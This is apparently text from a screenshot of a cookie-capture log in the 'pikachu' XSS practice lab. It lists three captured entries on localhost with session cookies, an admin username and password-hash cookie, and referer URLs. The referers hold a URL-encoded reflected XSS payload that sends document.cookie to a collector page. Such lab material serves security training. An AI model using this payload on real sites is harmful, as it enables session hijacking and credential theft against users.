 pikachu Xss 获取cookies结果
返回首页
id
time
ipaddress
cookie
referer
useragent
1
2022-04-18
04:34:04
127.0.0.1
PHPSESSID=cmfu6ql7acfghbsuo6bcktbaj5
http://127.0.0.1:8081/pikachu/vul/xss
/xss_reflected_get.php?message=%3Cscript%3Edocument.location+%3D+%27http
%3A%2F
%2F127.0.0.1%3A8081%2Fpikachu%2Fpkxss%2Fxcookie%2Fcookie.php%3Fcookie
%3D%27+%2B+document.cookie%3B%3C%2Fscript%3E&submit=submit
Mozilla/5.0
(Windows NT
10.0; Win64; x64;
rv:99.0)
Gecko/20100101
Firefox/99.0
5
2022-04-18
04:50:51
127.0.0.1
PHPSESSID=cmfu6ql7acfghbsuo6bcktbaj5
http://127.0.0.1:8081/pikachu/vul/xss
/xss_reflected_get.php?message=%3Cscript%3Edocument.location+%3D+%27http
%3A%2F
%2F127.0.0.1%3A8081%2Fpikachu%2Fpkxss%2Fxcookie%2Fcookie.php%3Fcookie
%3D%27+%2B+document.cookie%3B%3C%2Fscript%3E&submit=submit
Mozilla/5.0
(Windows NT
10.0; Win64; x64;
rv:99.0)
Gecko/20100101
Firefox/99.0
6
2022-04-18
05:04:07
127.0.0.1
ant[uname]=admin;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=cmfu6ql7acfghbsuo6bcktbaj5
http://127.0.0.1:8081/pikachu/vul/xss/xsspost/xss_reflected_post.php
Mozilla/5.0
(Windows NT
10.0; Win64; x64;
rv:99.0)
Gecko/20100101
Firefox/99.0